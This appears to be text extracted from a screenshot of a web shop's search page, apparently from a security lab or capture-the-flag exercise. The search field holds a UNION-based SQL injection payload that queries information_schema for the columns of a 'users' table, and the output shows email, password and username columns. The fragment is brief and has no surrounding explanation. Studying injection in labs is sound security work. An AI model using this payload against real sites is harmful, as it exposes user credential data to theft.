 WE LIKE TO
SHOP
' UNION SELECT NULL,column_name FROM
information_schema.columns WHERE table_schema='public'
AND table_name='users'-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Tech gifts
email
password
username